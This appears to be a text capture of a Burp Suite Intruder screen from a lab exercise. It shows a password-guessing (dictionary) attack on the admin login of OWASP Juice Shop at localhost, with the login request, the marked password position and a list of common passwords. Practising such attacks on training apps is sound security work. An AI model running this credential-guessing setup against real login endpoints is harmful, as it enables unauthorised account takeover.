 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.10.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack
Start attack
Target http://localhost:3000
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 47
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not_A Brand";v="99", "Chromium";v="142"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en
18 Connection: keep-alive
19
20 {"email":"admin@juice-sh.op","password":"§0000§"}
Search
1 highlight 1 payload position Length: 683
Payloads
Payload type: Simple list
Payload count: 49
Request count: 49
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
admin
12345678
123456789
12345
password
Aa123456
1234567890
Pass@123
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
§ Payloads
Resource pool
Settings
Event log (2) All issues
Memory: 153.2MB
Disabled